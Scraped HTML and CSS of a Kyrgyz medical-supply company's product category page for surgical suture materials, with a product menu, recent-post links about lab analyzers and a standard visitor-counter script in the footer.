<a href="https://labservice.kg/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f-1/" >	<img  width="989" height="256" data-srcset="https://labservice.kg/wp-content/uploads/2017/11/238_image_detail2.jpg 989w, https://labservice.kg/wp-content/uploads/2017/11/238_image_detail2-300x78.jpg 300w, https://labservice.kg/wp-content/uploads/2017/11/238_image_detail2-768x199.jpg 768w" sizes="(max-width: 989px) 100vw, 989px" alt="" 		 data-src="https://labservice.kg/wp-content/uploads/2017/11/238_image_detail2.jpg" class="so-widget-image lazyload" src="[data-uri]" /><noscript><img src="https://labservice.kg/wp-content/uploads/2017/11/238_image_detail2.jpg" width="989" height="256" srcset="https://labservice.kg/wp-content/uploads/2017/11/238_image_detail2.jpg 989w, https://labservice.kg/wp-content/uploads/2017/11/238_image_detail2-300x78.jpg 300w, https://labservice.kg/wp-content/uploads/2017/11/238_image_detail2-768x199.jpg 768w" sizes="(max-width: 989px) 100vw, 989px" alt="" 		class="so-widget-image"/></noscript>
</a></div>

	<h3 class="widget-title"></h3></div></div><div id="panel-359-0-0-1" class="widget_text so-panel widget widget_custom_html panel-last-child" data-index="1" ><div class="textwidget custom-html-widget"><h4 align="center">Атравматика с рассасывающимися нитями</h4>
<h4 align="center"><a href="/2017/11/29/с-рассасывающимися-нитями/">Подробнее</a><h4></div></div></div><div id="pgc-359-0-1"  class="panel-grid-cell" ><div id="panel-359-0-1-0" class="so-panel widget widget_sow-image panel-first-child" data-index="2" ><div class="so-widget-sow-image so-widget-sow-image-default-17bc2272b535">

<div class="sow-image-container">
<a href="https://labservice.kg/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f-1/" >	<img  width="989" height="256" data-srcset="https://labservice.kg/wp-content/uploads/2017/11/239_image_detail2.jpg 989w, https://labservice.kg/wp-content/uploads/2017/11/239_image_detail2-300x78.jpg 300w, https://labservice.kg/wp-content/uploads/2017/11/239_image_detail2-768x199.jpg 768w" sizes="(max-width: 989px) 100vw, 989px" alt="" 		 data-src="https://labservice.kg/wp-content/uploads/2017/11/239_image_detail2.jpg" class="so-widget-image lazyload" src="[data-uri]" /><noscript><img src="https://labservice.kg/wp-content/uploads/2017/11/239_image_detail2.jpg" width="989" height="256" srcset="https://labservice.kg/wp-content/uploads/2017/11/239_image_detail2.jpg 989w, https://labservice.kg/wp-content/uploads/2017/11/239_image_detail2-300x78.jpg 300w, https://labservice.kg/wp-content/uploads/2017/11/239_image_detail2-768x199.jpg 768w" sizes="(max-width: 989px) 100vw, 989px" alt="" 		class="so-widget-image"/></noscript>
</a></div>

	<h3 class="widget-title"></h3></div></div><div id="panel-359-0-1-1" class="widget_text so-panel widget widget_custom_html panel-last-child" data-index="3" ><div class="textwidget custom-html-widget"><h4 align="center">С нерассасывающимися нитями</h4>
<h4 align="center"><a href="/2017/11/29/с-нерассасывающимися-нитями/">Подробнее</a><h4></div></div></div><div id="pgc-359-0-2"  class="panel-grid-cell" ><div id="panel-359-0-2-0" class="so-panel widget widget_sow-image panel-first-child" data-index="4" ><div class="so-widget-sow-image so-widget-sow-image-default-17bc2272b535">

<div class="sow-image-container">
<a href="https://labservice.kg/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f-1/" >	<img  width="989" height="256" data-srcset="https://labservice.kg/wp-content/uploads/2017/11/306_image_detail2.jpg 989w, https://labservice.kg/wp-content/uploads/2017/11/306_image_detail2-300x78.jpg 300w, https://labservice.kg/wp-content/uploads/2017/11/306_image_detail2-768x199.jpg 768w" sizes="(max-width: 989px) 100vw, 989px" alt="" 		 data-src="https://labservice.kg/wp-content/uploads/2017/11/306_image_detail2.jpg" class="so-widget-image lazyload" src="[data-uri]" /><noscript><img src="https://labservice.kg/wp-content/uploads/2017/11/306_image_detail2.jpg" width="989" height="256" srcset="https://labservice.kg/wp-content/uploads/2017/11/306_image_detail2.jpg 989w, https://labservice.kg/wp-content/uploads/2017/11/306_image_detail2-300x78.jpg 300w, https://labservice.kg/wp-content/uploads/2017/11/306_image_detail2-768x199.jpg 768w" sizes="(max-width: 989px) 100vw, 989px" alt="" 		class="so-widget-image"/></noscript>
</a></div>

	<h3 class="widget-title"></h3></div></div><div id="panel-359-0-2-1" class="widget_text so-panel widget widget_custom_html panel-last-child" data-index="5" ><div class="textwidget custom-html-widget"><h4 align="center">Лигатура –рассасывающиеся нити</h4>
<h4 align="center"><a href="/2017/11/29/лигатура-рассасывающиеся-нити/">Подробнее</a><h4></div></div></div></div><div id="pg-359-1"  class="panel-grid panel-no-style" ><div id="pgc-359-1-0"  class="panel-grid-cell" ><div id="panel-359-1-0-0" class="so-panel widget widget_sow-image panel-first-child" data-index="6" ><div class="so-widget-sow-image so-widget-sow-image-default-17bc2272b535">

<div class="sow-image-container">
<a href="https://labservice.kg/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f-1/" >	<img  width="989" height="256" data-srcset="https://labservice.kg/wp-content/uploads/2017/11/398_image_detail2.jpg 989w, https://labservice.kg/wp-content/uploads/2017/11/398_image_detail2-300x78.jpg 300w, https://labservice.kg/wp-content/uploads/2017/11/398_image_detail2-768x199.jpg 768w" sizes="(max-width: 989px) 100vw, 989px" alt="" 		 data-src="https://labservice.kg/wp-content/uploads/2017/11/398_image_detail2.jpg" class="so-widget-image lazyload" src="[data-uri]" /><noscript><img src="https://labservice.kg/wp-content/uploads/2017/11/398_image_detail2.jpg" width="989" height="256" srcset="https://labservice.kg/wp-content/uploads/2017/11/398_image_detail2.jpg 989w, https://labservice.kg/wp-content/uploads/2017/11/398_image_detail2-300x78.jpg 300w, https://labservice.kg/wp-content/uploads/2017/11/398_image_detail2-768x199.jpg 768w" sizes="(max-width: 989px) 100vw, 989px" alt="" 		class="so-widget-image"/></noscript>
</a></div>

	<h3 class="widget-title"></h3></div></div><div id="panel-359-1-0-1" class="widget_text so-panel widget widget_custom_html panel-last-child" data-index="7" ><div class="textwidget custom-html-widget"><h4 align="center">Нерассасывающиеся нити для микрохирургии</h4>
<h4 align="center"><a href="/2017/11/29/нерассасывающиеся-нити/">Подробнее</a><h4></div></div></div><div id="pgc-359-1-1"  class="panel-grid-cell" ><div id="panel-359-1-1-0" class="so-panel widget widget_sow-image panel-first-child" data-index="8" ><div class="so-widget-sow-image so-widget-sow-image-default-17bc2272b535">

<div class="sow-image-container">
<a href="https://labservice.kg/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f-1/" >	<img  width="989" height="256" data-srcset="https://labservice.kg/wp-content/uploads/2017/11/240_image_detail2.jpg 989w, https://labservice.kg/wp-content/uploads/2017/11/240_image_detail2-300x78.jpg 300w, https://labservice.kg/wp-content/uploads/2017/11/240_image_detail2-768x199.jpg 768w" sizes="(max-width: 989px) 100vw, 989px" alt="" 		 data-src="https://labservice.kg/wp-content/uploads/2017/11/240_image_detail2.jpg" class="so-widget-image lazyload" src="[data-uri]" /><noscript><img src="https://labservice.kg/wp-content/uploads/2017/11/240_image_detail2.jpg" width="989" height="256" srcset="https://labservice.kg/wp-content/uploads/2017/11/240_image_detail2.jpg 989w, https://labservice.kg/wp-content/uploads/2017/11/240_image_detail2-300x78.jpg 300w, https://labservice.kg/wp-content/uploads/2017/11/240_image_detail2-768x199.jpg 768w" sizes="(max-width: 989px) 100vw, 989px" alt="" 		class="so-widget-image"/></noscript>
</a></div>

	<h3 class="widget-title"></h3></div></div><div id="panel-359-1-1-1" class="widget_text so-panel widget widget_custom_html panel-last-child" data-index="9" ><div class="textwidget custom-html-widget"><h4 align="center">Нити на катушке</h4>
<h4 align="center"><a href="/2017/11/29/нити-на-катушке/">Подробнее</a><h4></div></div></div><div id="pgc-359-1-2"  class="panel-grid-cell" ><div id="panel-359-1-2-0" class="so-panel widget widget_sow-image panel-first-child" data-index="10" ><div class="so-widget-sow-image so-widget-sow-image-default-17bc2272b535">

<div class="sow-image-container">
<a href="https://labservice.kg/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f-1/" >	<img  width="989" height="256" data-srcset="https://labservice.kg/wp-content/uploads/2017/11/451_image_detail2.jpg 989w, https://labservice.kg/wp-content/uploads/2017/11/451_image_detail2-300x78.jpg 300w, https://labservice.kg/wp-content/uploads/2017/11/451_image_detail2-768x199.jpg 768w" sizes="(max-width: 989px) 100vw, 989px" alt="" 		 data-src="https://labservice.kg/wp-content/uploads/2017/11/451_image_detail2.jpg" class="so-widget-image lazyload" src="[data-uri]" /><noscript><img src="https://labservice.kg/wp-content/uploads/2017/11/451_image_detail2.jpg" width="989" height="256" srcset="https://labservice.kg/wp-content/uploads/2017/11/451_image_detail2.jpg 989w, https://labservice.kg/wp-content/uploads/2017/11/451_image_detail2-300x78.jpg 300w, https://labservice.kg/wp-content/uploads/2017/11/451_image_detail2-768x199.jpg 768w" sizes="(max-width: 989px) 100vw, 989px" alt="" 		class="so-widget-image"/></noscript>
</a></div>

	<h3 class="widget-title"></h3></div></div><div id="panel-359-1-2-1" class="widget_text so-panel widget widget_custom_html panel-last-child" data-index="11" ><div class="textwidget custom-html-widget"><h4 align="center">Нити на кассете</h4>
<h4 align="center"><a href="/2017/11/29/нити-на-кассете/">Подробнее</a><h4></div></div></div></div><div id="pg-359-2"  class="panel-grid panel-no-style" ><div id="pgc-359-2-0"  class="panel-grid-cell" ><div id="panel-359-2-0-0" class="so-panel widget widget_sow-image panel-first-child" data-index="12" ><div class="so-widget-sow-image so-widget-sow-image-default-17bc2272b535">

<div class="sow-image-container">
<a href="https://labservice.kg/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f-1/" >	<img  width="989" height="256" data-srcset="https://labservice.kg/wp-content/uploads/2017/11/438_image_detail2.jpg 989w, https://labservice.kg/wp-content/uploads/2017/11/438_image_detail2-300x78.jpg 300w, https://labservice.kg/wp-content/uploads/2017/11/438_image_detail2-768x199.jpg 768w" sizes="(max-width: 989px) 100vw, 989px" alt="" 		 data-src="https://labservice.kg/wp-content/uploads/2017/11/438_image_detail2.jpg" class="so-widget-image lazyload" src="[data-uri]" /><noscript><img src="https://labservice.kg/wp-content/uploads/2017/11/438_image_detail2.jpg" width="989" height="256" srcset="https://labservice.kg/wp-content/uploads/2017/11/438_image_detail2.jpg 989w, https://labservice.kg/wp-content/uploads/2017/11/438_image_detail2-300x78.jpg 300w, https://labservice.kg/wp-content/uploads/2017/11/438_image_detail2-768x199.jpg 768w" sizes="(max-width: 989px) 100vw, 989px" alt="" 		class="so-widget-image"/></noscript>
</a></div>

	<h3 class="widget-title"></h3></div></div><div id="panel-359-2-0-1" class="widget_text so-panel widget widget_custom_html panel-last-child" data-index="13" ><div class="textwidget custom-html-widget"><h4 align="center">Эндопротезы Эндопрол</h4>
<h4 align="center"><a href="/2017/11/29/эндопротезы-эндопрол/">Подробнее</a><h4></div></div></div><div id="pgc-359-2-1"  class="panel-grid-cell panel-grid-cell-empty panel-grid-cell-mobile-last" ></div><div id="pgc-359-2-2"  class="panel-grid-cell panel-grid-cell-empty" ></div></div></div>					</div><!-- .entry-content -->

		
	</div>

</article><!-- #post-359 -->

			
		
	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->


<div id="secondary" class="widget-area" role="complementary">
		<aside id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="learn">
<h5>Продукции</h5>
</div>

<style>

.learn{
border: 1px solid silver;
    text-align: center;
    border-radius: 5px;
    margin-bottom: 0px !important;
}
.learn h5{
    background: #1e73be;
    padding: 7px;
    margin-top: 0;
    margin-bottom: 0px !important;
    color: #fff;
    font-size: 15px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
.learn {
    margin-bottom: 0px !important;
}
</style></div></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-leftmenu2-container"><ul id="menu-leftmenu2" class="menu"><li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://labservice.kg/%d0%bb%d0%b0%d0%b1%d0%be%d1%80%d0%b0%d1%82%d0%be%d1%80%d0%bd%d0%be%d0%b5-%d0%be%d0%b1%d0%be%d1%80%d1%83%d0%b4%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/">Лабораторное оборудование</a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://labservice.kg/%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b5-%d0%be%d0%b1%d0%be%d1%80%d1%83%d0%b4%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/">Медицинское оборудование</a></li>
<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://labservice.kg/%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%82%d1%8b-%d1%80%d0%b5%d0%b0%d0%b3%d0%b5%d0%bd%d1%82%d0%be%d0%b2/">Комплекты реагентов</a></li>
<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-359 current_page_item menu-item-385"><a href="https://labservice.kg/%d1%88%d0%be%d0%b2%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb/" aria-current="page">Шовный материал</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://labservice.kg/%d1%80%d0%b0%d1%81%d1%85%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb/">Расходный материал</a></li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://labservice.kg/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%bd%d0%be%d0%b5-%d0%be%d0%b1%d0%b5%d1%81%d0%bf%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5/">Программное обеспечение</a></li>
<li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://labservice.kg/%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-%d0%be%d1%87%d0%b8%d1%81%d1%82%d0%ba%d0%b8-%d0%b2%d0%be%d0%b4%d1%8b/">Системы очистки воды</a></li>
<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://labservice.kg/%d0%bf%d1%80%d0%be%d1%87%d0%b5%d0%b5/">Прочее</a></li>
</ul></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- /*<div class="learn">
<h5>Контакты</h5>
<h4>+996 (312) 375-222</h4>

<h4>+996 (312) 888-500</h4>

<h4>mail@labservice.kg</h4>


</div>

<style>

.learn{
border: 1px solid silver;
    text-align: center;
    border-radius: 5px;
}
.learn h5{
    background: #1e73be;
    padding: 7px;
    margin-top: 0;
    color: #fff;
    font-size: 15px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
.learn h4{
    font-size: 17px;
    margin: 11px;
    line-height: 24px;
}

.learn button{
    margin-bottom: 20px;
    border: none;
    background: #1e73be;
    color: #fff;
    font-size: 13px;
}


/*other*/
.entry-content {
    box-shadow: 0 0 10px rgba(0,0,0,0.5);
    padding: 35px;
    margin-left: -65px;
}
.entry-title{
    border-bottom: 1px solid #1e73be;
    padding-bottom: 10px;
    display: inline-block;
}

@media (max-width: 1210px){
.navigation > ul {
    width: 13em;
}
.entry-content {
    margin-left: 0;
}
}

@media (max-width: 991px){
.navigation {
    background-color: transparent !important;
}
.navigation > ul {
    width: 10em;
}
}

@media (max-width: 673px){
.navigation > ul {
    width: 16em;
}
}


@media (min-width: 1400px){
.entry-content {
    margin-left: -120px;
}
}

    
</style>
-->


</div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Свежие записи</h3>
		<ul>
											<li>
					<a href="https://labservice.kg/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/nova_stat/">Анализатор электролитов для человека Stat Profile Prime</a>
									</li>
											<li>
					<a href="https://labservice.kg/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/cyansmart/">Полуавтоматический биохимический анализатор «CYANSMART»</a>
									</li>
											<li>
					<a href="https://labservice.kg/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/vitaline/">Автоматический анализатор VitaLine-200</a>
									</li>
											<li>
					<a href="https://labservice.kg/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/snibe/">Ихла</a>
									</li>
											<li>
					<a href="https://labservice.kg/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/gaz_krovi/">Анализатор газов и электролитов крови:</a>
									</li>
					</ul>

		</aside>	</div><!-- #secondary .widget-area -->
		</div><!-- .full-container -->
	</div><!-- #main .site-main -->

	
	
<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
					</div><!-- #footer-widgets -->
	
	
	<div id="theme-attribution">© Все права защищены 2001 - 2023 ОсОО "Лабсервис"<br>
<!-- WWW.NET.KG , code for http://labservice.kg -->
<script language="javascript" type="text/javascript">
 java="1.0";
 java1=""+"refer="+escape(document.referrer)+"&amp;page="+escape(window.location.href);
 document.cookie="astratop=1; path=/";
 java1+="&amp;c="+(document.cookie?"yes":"now");
</script>
<script language="javascript1.1" type="text/javascript">
 java="1.1";
 java1+="&amp;java="+(navigator.javaEnabled()?"yes":"now");
</script>
<script language="javascript1.2" type="text/javascript">
 java="1.2";
 java1+="&amp;razresh="+screen.width+'x'+screen.height+"&amp;cvet="+
 (((navigator.appName.substring(0,3)=="Mic"))?
 screen.colorDepth:screen.pixelDepth);
</script>
<script language="javascript1.3" type="text/javascript">java="1.3"</script>
<script language="javascript" type="text/javascript">
 java1+="&amp;jscript="+java+"&amp;rand="+Math.random();
 document.write("<a href='http://www.net.kg/stat.php?id=6564&amp;fromsite=6564' target='_blank'>"+
 "<img +java1+
 "' border='0' alt='WWW.NET.KG' width='31' height='31' data-src="http://www.net.kg/img.php?id=6564&amp;" class="lazyload" src="[data-uri]" /><noscript><img src='http://www.net.kg/img.php?id=6564&amp;"+java1+
 "' border='0' alt='WWW.NET.KG' width='31' height='31' /></noscript></a>");
</script>
<noscript>
 <a href='http://www.net.kg/stat.php?id=6564&amp;fromsite=6564' target='_blank'><img
   border='0' alt='WWW.NET.KG' width='31'
  height='31' data-src="http://www.net.kg/img.php?id=6564" class="lazyload" src="[data-uri]" /><noscript><img
  src="http://www.net.kg/img.php?id=6564" border='0' alt='WWW.NET.KG' width='31'
  height='31' /></noscript></a>
</noscript>
 <a href='http://www.net.kg/stat.php?id=6564&amp;fromsite=6564' target='_blank'><img
   border='0' alt='WWW.NET.KG' width='31'
  height='31' data-src="https://www.net.kg/img.php?id=6564" class="lazyload" src="[data-uri]" /><noscript><img
  src="https://www.net.kg/img.php?id=6564" border='0' alt='WWW.NET.KG' width='31'
  height='31' /></noscript></a>
<!-- /WWW.NET.KG -->

	</div></footer>
	</div><!-- #page-wrapper -->


<a href="#" id="scroll-to-top" class="scroll-to-top" title="Вернуться наверх"><span class="vantage-icon-arrow-up"></span></a><link rel='stylesheet' id='so-css-vantage-css' href='https://labservice.kg/wp-content/uploads/so-css/so-css-vantage.css?ver=1576690757' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/labservice.kg\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>

<script type='text/javascript' id='smush-lazy-load-js-before'>
window.lazySizesConfig = window.lazySizesConfig || {};

window.lazySizesConfig.lazyClass    = 'lazyload';
window.lazySizesConfig.loadingClass = 'lazyloading';
window.lazySizesConfig.loadedClass  = 'lazyloaded';

lazySizesConfig.loadMode = 1;
</script>

<script type='text/javascript' id='smush-lazy-load-js-after'>
lazySizes.init();
</script>
<script type="text/javascript">document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script>
<script defer src="https://labservice.kg/wp-content/cache/autoptimize/js/autoptimize_3d11f2daaebd96f9e0774669e480bff9.js"></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://labservice.kg/wp-content/cache/autoptimize/css/autoptimize_single_9b0f26cf8d22d4e9455f67b21c2f9759.css?ver=6.2.8
body_size: 834
content:
a.gflag{font-size:24px;padding:1px 0;background-repeat:no-repeat;background-image:url(//labservice.kg/wp-content/plugins/gtranslate/24.png)}a.gflag img{border:0;height:24px;display:inline}a.gflag:hover{background-image:url(//labservice.kg/wp-content/plugins/gtranslate/24a.png)}img.gstats{display:none}a.alt_flag{background-image:url(//labservice.kg/wp-content/plugins/gtranslate/alt_flags.png)}a.alt_flag:hover{background-image:url(//labservice.kg/wp-content/plugins/gtranslate/alt_flagsa.png)}a.us_flag{background-position:0 -100px}a.br_flag{background-position:-100px -100px}a.mx_flag{background-position:-200px -100px}a.glink{text-decoration:none}a.glink span{margin-right:5px;font-size:15px;vertical-align:middle}a.glink img{vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:.8}a.glink:hover img{opacity:1}

--- FILE ---
content_type: text/css
request_url: https://labservice.kg/wp-content/cache/autoptimize/css/autoptimize_single_4a5a33c9b4ad419ecc78b2336d8a0dcd.css?ver=1.1
body_size: 3067
content:
.navigation{padding:0;margin:0;border:0;line-height:1}.navigation ul,.navigation ul li,.navigation ul ul{list-style:none;margin:0;padding:0}.navigation ul{position:relative;z-index:500;float:left}.navigation ul li{float:left;min-height:.05em;line-height:1em;vertical-align:middle;position:relative}.navigation ul li.hover,.navigation ul li:hover{position:relative;z-index:510;cursor:default}.navigation ul ul{visibility:hidden;position:absolute;top:100%;left:0;z-index:520;width:100%}.navigation ul ul li{float:none}.navigation ul ul ul{top:0;right:0}.navigation ul li:hover>ul{visibility:visible}.navigation ul ul{top:0;left:99%}.navigation ul li{float:none}.navigation ul ul{margin-top:.05em}.navigation{width:13em;background:#333;font-family:'roboto',Tahoma,Arial,sans-serif;zoom:1}.navigation:before{content:'';display:block}.navigation:after{content:'';display:table;clear:both}.navigation a{display:block;padding:1em 1.3em;color:#fff;text-decoration:none;text-transform:uppercase}.navigation>ul{width:13em}.navigation ul ul{width:13em}.navigation>ul>li>a{color:#fff}.green>ul>li>a{border-right:.3em solid #34a65f}.blue>ul>li>a{border-right:.3em solid #427fed}.orenge>ul>li>a{border-right:.3em solid #ff9800}.navigation>ul>li>a:hover{color:#fff}.green>ul>li a:hover,.green>ul>li:hover a{background:#34a65f}.blue>ul>li a:hover,.blue>ul>li:hover a{background:#427fed}.orenge>ul>li a:hover,.orenge>ul>li:hover a{background:#ff9800}.navigation li{position:relative}.navigation ul li.has-sub>a:after{content:'»';position:absolute;right:1em}.navigation ul ul li.first{-webkit-border-radius:0 3px 0 0;-moz-border-radius:0 3px 0 0;border-radius:0 3px 0 0}.navigation ul ul li.last{-webkit-border-radius:0 0 3px;-moz-border-radius:0 0 3px;border-radius:0 0 3px;border-bottom:0}.navigation ul ul{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.green ul ul{border:1px solid #34a65f}.blue ul ul{border:1px solid #427fed}.orenge ul ul{border:1px solid #ff9800}.navigation ul ul a{color:#fff}.navigation ul ul a:hover{color:#fff}.green ul ul li{border-bottom:1px solid #0f8a5f}.blue ul ul li{border-bottom:1px solid #427fed}.orenge ul ul li{border-bottom:1px solid #ff9800}.navigation ul ul li:hover>a{background:#4eb1ff;color:#fff}.navigation.align-right>ul>li>a{border-left:.3em solid #34a65f;border-right:none}.navigation.align-right{float:right}.navigation.align-right li{text-align:right}.navigation.align-right ul li.has-sub>a:before{content:'+';position:absolute;top:50%;left:15px;margin-top:-6px}.navigation.align-right ul li.has-sub>a:after{content:none}.navigation.align-right ul ul{visibility:hidden;position:absolute;top:0;left:-100%;z-index:598;width:100%}.navigation.align-right ul ul li.first{-webkit-border-radius:3px 0 0;-moz-border-radius:3px 0 0;border-radius:3px 0 0}.navigation.align-right ul ul li.last{-webkit-border-radius:0 0 0 3px;-moz-border-radius:0 0 0 3px;border-radius:0 0 0 3px}.navigation.align-right ul ul{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}

--- FILE ---
content_type: text/css
request_url: https://labservice.kg/wp-content/uploads/so-css/so-css-vantage.css?ver=1576690757
body_size: 2379
content:
.so-widget-sow-image-default-17bc2272b535 .sow-image-container .so-widget-image{
 	max-height: 100px;
  object-fit: contain;
}
.main-navigation ul ul li > a{
 	text-align: center !important; 
  padding: 10px 15px 10px 15px !important;
}
@media(max-width: 680px){
  body.responsive #masthead .hgroup .logo img{
   	margin-top: 15px; 
  }
}
#custom_html-10, #custom_html-12{
 margin-top: 10px;
}
#pg-gb703-5dfa5c059a648-0.panel-no-style, #pg-gb703-5dfa5c059a648-0.panel-has-style>.panel-row-style, #pg-335-0.panel-no-style, #pg-335-0.panel-has-style > .panel-row-style, #pg-335-1.panel-no-style, #pg-335-1.panel-has-style > .panel-row-style, #pg-335-2.panel-no-style, #pg-335-2.panel-has-style > .panel-row-style, #pg-335-3.panel-no-style, #pg-335-3.panel-has-style > .panel-row-style, #pg-335-4.panel-no-style, #pg-335-4.panel-has-style > .panel-row-style, #pg-335-5.panel-no-style, #pg-335-5.panel-has-style > .panel-row-style, #pg-335-6.panel-no-style, #pg-335-6.panel-has-style > .panel-row-style, #pg-338-0.panel-no-style, #pg-338-0.panel-has-style > .panel-row-style, #pg-338-1.panel-no-style, #pg-338-1.panel-has-style > .panel-row-style, #pg-338-2.panel-no-style, #pg-338-2.panel-has-style > .panel-row-style, #pg-338-3.panel-no-style, #pg-338-3.panel-has-style > .panel-row-style, #pg-342-0.panel-no-style, #pg-342-0.panel-has-style > .panel-row-style, #pg-342-1.panel-no-style, #pg-342-1.panel-has-style > .panel-row-style, #pg-342-2.panel-no-style, #pg-342-2.panel-has-style > .panel-row-style, #pg-361-0.panel-no-style, #pg-361-0.panel-has-style > .panel-row-style, #pg-361-1.panel-no-style, #pg-361-1.panel-has-style > .panel-row-style, #pg-361-2.panel-no-style, #pg-361-2.panel-has-style > .panel-row-style, #pg-363-0.panel-no-style, #pg-363-0.panel-has-style > .panel-row-style, #pg-363-1.panel-no-style, #pg-363-1.panel-has-style > .panel-row-style{
 align-items: flex-end !important; 
}
body.responsive.layout-full #page-wrapper .full-container{
 	margin: 15px 0px; 
}
body.layout-full{
 	background-color: #fff; 
}
.main-navigation.sticky .full-container{
 	margin: 0 !important; 
}
#main{
 	padding: 0 35px !important; 
}
#masthead{
 border: none; 
}
	img.big {
	cursor: pointer;
	width: 350px;
	height: 550px;
        margin-left: 15px;
        margin-bottom: 15px;
    display: inline-block;
    object-fit:contain;
	}